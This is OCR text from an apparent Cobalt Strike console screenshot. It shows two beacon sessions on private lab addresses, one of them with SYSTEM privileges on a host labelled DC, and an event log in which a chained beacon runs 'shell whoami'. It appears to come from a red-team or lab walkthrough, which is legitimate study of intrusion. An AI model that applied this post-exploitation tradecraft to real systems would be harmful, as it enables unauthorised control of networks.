 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.135.150 192.168.138.136 cs administrator * WIN7 beacon.exe 1600 x64 23ms Interactive
192.168.138.136 192.168.138.138 cs SYSTEM * DC rundll32.exe 1972 x86 20ms Interactive
Event Log X Listeners X Beacon 192.168.138.136@1600 X Beacon 192.168.138.138@1972 X
[10/10 00:42:24] [+] established link to parent beacon: 192.168.138.136
[10/10 00:42:37] beacon> sleep 0
[10/10 00:42:37] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.138.136@1600]
[10/10 00:42:41] beacon> shell whoami
[10/10 00:42:41] [*] Tasked beacon to run: whoami
[10/10 00:42:41] [+] host called home, sent: 37 bytes
[10/10 00:42:41] [+] received output:
nt authority\system
[DC] - x64 | SYSTEM * | 1972 - x86 | Parent 1600 last:20ms
beacon>